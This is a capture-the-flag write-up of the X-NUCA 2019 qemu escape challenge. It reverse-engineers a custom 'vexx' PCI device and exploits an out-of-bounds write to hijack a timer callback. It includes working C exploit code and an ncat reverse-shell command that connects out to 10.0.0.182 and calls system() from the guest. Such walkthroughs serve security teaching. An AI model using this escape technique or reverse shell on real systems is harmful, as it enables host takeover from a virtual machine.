Qemu Escape Ctf
Qemu Escape CTF Writeup
This writeup will demonstrate my analysis and solution of the X-NUCA 2019 qemu escape CTF challenge. For those interested in following along or attempting the challenge themselves, the archive can be found at vexx.zip
Initial Analysis
After extracting the archive, we are presented with the following files.

launch.sh is of interest here as it includes specific arguments for running this version of qemu, including a reference to a custom device named vexx.

Taking a look at the qemu image in Ghidra, we can see a number of functions and types associated with the vexx device.


After some trial and error with retyping, we can get a better idea of how this custom device functions. Let’s take a look at the vexx_class_init function to see how the device is initialized.

This particular function provides some useful information, such as the vendor id and device id which we will use later. We can also see that two function handlers, realize and exit, are set to the device specific functions, pci_vexx_realize and pci_vexx_uninit. The realize function will be called when this device is registered and the exit function will be called when the device is unregistered.
Let’s take a look at pci_vexx_realize to see how it functions.

Looking at lines 25 and 26, we can see that two mmio regions are initialized and associated with vexx_mmio_ops and vexx_cmb_ops. Both of these ops structures contain functions that will be called when those MMIO regions are accessed. We can also see that the calls to memory_region_init_io reference a specific size, 0x1000 for vexx_mmio_ops and 0x4000 for vexx_cmb_ops. These size values will help us determine how to map the appropriate sysfs resource file into memory when we want to interact with these MMIO regions.
We can also see that on lines 27 through 29, IO ports are registered and associated with vexx_port_list which contains functions that will be called when we access those particular ports.
The previously mentioned MMIO regions and IO ports give us some attack surface through which we can interact with this custom device. The functions that they are associated with are vexx_mmio_write and vex_mmio_read for the first MMIO region, vexx_cmb_write and vexx_cmb_read for the second MMIO region, and vexx_ioport_write and vexx_ioport_read for the IO ports. Taking a closer look at these functions, we can see there is a fairly obvious vulnerability in the vexx_cmb_write function.

On line 30, we can see some offset of req_buf getting set to the value we pass into this function. We also can see on line 25 that the size, addr, is evaluated to make sure it isn’t over 255 bytes (0x100). If we look at the definition for req_bytes, we can see that it is a char buffer with a size of 256 bytes.

The check on line 25 would limit the size of this offset to below the buffer’s limit, but we can see that after the size check on line 28 the size gets increased by an offset value, which we will see is an attacker controlled value. Looking at the other functions associated with MMIO and port IO, we can see that both the offset variable and the memorymode value are controllable by writing to specific IP ports.

Based on this function, we can see that by writing to port 0x240 we can modify the offset and by writing to port 0x230 we can modify memorymode. If we go ahead and set memorymode to 0x1 and offset to 0xFF and trigger a call to vexx_cmb_write, we can hit the else statement at line 24 of vexx_cmb_write and start writing at the end of req_buf (i.e — req_buf[255]) which should allow us to overwrite up to 255 bytes past req_buf (anything past 255 bytes would fail the check on line 25 of vexx_cmb_write).
Identifying a target
Now that we understand how to trigger the OOB write vulnerability, let’s take a look at what possible targets we may be able to overwrite. If we look at the structure that contains req_buf, we can see the next member of that structure labeled vexxdma, which contains a member labeled dma_timer. Within the dma_timer struct, we see a field labeled cb which contains a function pointer. It is safe to assume that cb stands for callback and this structure defines some function to be called by a timer.

If we refer back to the vexx_class_init function, we can see a call to timer_init_full which references the dma_timer structure. Also, another reference to this structure is made in the vexx_mmio_write function in a call to a function labeled timer_mod.

Both timer_init_full and timer_mod are part of the qemu code base, and looking at their definitions, we can get a better idea of what they do.


Reading the comments associated with these functions, we can see that timer_init_full is used to initialize a timer, and that cb is indeed a callback function and the opaque field is actually passed to the callback function as an argument, which will prove very useful. We can also see that timer_mod is used to modify an existing timer.
The idea here is that we are going to overwrite the cb and opaque fields of the dma_timer struct with arbitrary values and then make a call to vexx_mmio_write with the proper value (0x98 based on the if-statement) and see if that causes a crash. To do this, we will need to calculate the different between our OOB write (req_buf + 0xff) and the cb and opaque fields.

Since the start of req_buf is 0x55555739b520 and the offset value we will set is 0xff, we will calculate the distance between 0x55555739b61f and 0x55555739b658 which is 0x39 or 57 bytes and between 0x55555739b61f and 0x55555739b660 which is 0x41 or 65 bytes.
Causing a crash
To properly trigger this vulnerability, we will have to set the permissions on the IO ports we want to write to, then write to them using the outb function. We will also have to make 2 calls to mmap in order to provide a useable mapping of the MMIO regions discussed earlier, then write to the calculated offsets within the vexx_cmb MMIO region to overwrite our targets and write to address 0x98 of the vexx_mmio MMIO region to trigger the timer_mod function to update our timer with the overwritten callback function and arguments.
To write a PoC that will trigger this crash, we need to identify the sysfs resource files associated with the two MMIO regions that need to be mapped. This can be achieved using lspci utility and locating the entries associated with the vendor and device IDs we saw declared in the vexx_class_init function.

Knowing that the vexx device was registered with a vendor ID of 0x1234 and a device ID of 0x11E9, we easily spot the corresponding entry for this device in the lspci output. Using the BFD, 00:04.0, we can take a look at the sysfs directory shown below.

The two resource files highlighted in the above image, resource0 and resource1, represent the two MMIO regions that were registered in the pci_vexx_realize function. If we look back at that function, we can see that the vexx_cmb region was initialized with a size of 0x4000 bytes and vexx_mmio was initialized with a size of 0x1000 bytes. Looking at the file sizes in the sysfs directory, we see that resource0 is 4096 or 0x1000 and resource1 is 16384 or 0x4000 which tells us that resource0 represents vexx_mmio and resource1 represents vexx_cmb.
We now have everything we need to build a PoC and cause a crash.
#include <stdlib.h>
#include <string.h>
#include <sys/io.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <fcntl.h>
#define OFF_PORT 0x240
#define MOD_PORT 0x230
int main(int argc, char *argv[]) {
//Adjust permissions on ports 0x240 and 0x230
if(ioperm(OFF_PORT, 3, 1)) {
exit(1);
}
if(ioperm(MOD_PORT, 3, 1)) {
exit(2);
}
//set offset to 0xFF
outb(0xFF, OFF_PORT);
//set memorymode to 0x1
outb(0x1, MOD_PORT);
//open resource file associated with vexx_cmb MMIO region
int cfd = open(argv[1], O_RDWR|O_SYNC);
if(cfd < 0) {
exit(3);
}
//open resource file associated with vexx_mmio MMIO region
int mfd = open(argv[2], O_RDWR|O_SYNC);
if(mfd < 0) {
exit(4);
}
//create vexx_cmb mapping
void *cmb = mmap(NULL, 0x4000,
PROT_READ|PROT_WRITE, MAP_SHARED, cfd, 0);
if(cmb == MAP_FAILED) {
exit(4);
}
//create vexx_mmio mapping
void *mmio = mmap(NULL, 0x1000,
PROT_READ|PROT_WRITE, MAP_SHARED, mfd, 0);
if(mmio == MAP_FAILED) {
exit(5);
}
//trigger vexx_cmb_write to overwrite cb field
*(u_int64_t *)(cmb + atoi(argv[3])) = 0x4141414141414141;
//trigger vexx_cmb_write to overwrite opaque field
*(u_int64_t *)(cmb + atoi(argv[4])) = 0x4242424242424242;
//trigger vexx_mmio_write to call timer_mod
*(u_int64_t *)(mmio + atoi(argv[5])) = 0x1;
exit(0);
}
./exp /sys/devices/pci0000:00/0000:00:04.0/resource1 /sys/devices/pci0000:00/0000:00:04.0/resource0 57 65 152
If we attach to our running qemu process with gdb, set a breakpoint on vexx_cmb_write and execute our PoC, we see that we are sucessfully overwriting the cb and opaque fields of the dma_timer struct.

If we continue from here, we can see that qemu segfaults on a call to r14 which holds the value to cb that we overwrite. We can also see that the rdi register is set to the overwritten value of opaque which will function as an argument to the called function.


Exploitation
So with this vulnerability, we essentially have the ability to call an arbitrary address and pass along a controlled parameter. The first thought is to make a call to system and pass along an argument to establish a reverse shell. The one caveat to this is that the opaque field which will contain the argument for our call to system behaves as a pointer so we can’t just write our argument string to that field. Instead, we need to write the argument string somewhere else and then reference it in the opaque field. Looking back at the vexxdma structure where our target exists, we can see another char buffer called dma_buf which appears to be a good location to store our argument string.

After making these adjustments, our final exploit is as follows:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/io.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <fcntl.h>
#define OFF_PORT 0x240
#define MOD_PORT 0x230
int main(int argc, char *argv[]) {
//Adjust permissions on ports 0x240 and 0x230
if(ioperm(OFF_PORT, 3, 1)) {
exit(1);
}
if(ioperm(MOD_PORT, 3, 1)) {
exit(2);
}
//set offset to 0xFF
outb(0xFF, OFF_PORT);
//set memorymode to 0x1
outb(0x1, MOD_PORT);
//open resource file associated with vexx_cmb MMIO region
int cfd = open(argv[1], O_RDWR|O_SYNC);
if(cfd < 0) {
exit(3);
}
//open resource file associated with vexx_mmio MMIO region
int mfd = open(argv[2], O_RDWR|O_SYNC);
if(mfd < 0) {
exit(4);
}
//create vexx_cmb mapping
void *cmb = mmap(NULL, 0x4000,
PROT_READ|PROT_WRITE, MAP_SHARED, cfd, 0);
if(cmb == MAP_FAILED) {
exit(4);
}
//create vexx_mmio mapping
void *mmio = mmap(NULL, 0x1000,
PROT_READ|PROT_WRITE, MAP_SHARED, mfd, 0);
if(mmio == MAP_FAILED) {
exit(5);
}
//copy argument string to dma_buf buffer
strcpy((cmb+0x59), "ncat 10.0.0.182 4447 -e /bin/bash");
//trigger vexx_cmb_write to overwrite cb field w/ address of system()
*(u_int64_t *)(cmb + atoi(argv[3])) = 0x7ffff79dd290;
//trigger vexx_cmb_write to overwrite opaque field w. pointer to dma_buf
*(u_int64_t *)(cmb + atoi(argv[4])) = 0x55555739b678;
//trigger vexx_mmio_write to call timer_mod
*(u_int64_t *)(mmio + atoi(argv[5])) = 0x1;
exit(0);
}
./exp /sys/devices/pci0000:00/0000:00:04.0/resource1 /sys/devices/pci0000:00/0000:00:04.0/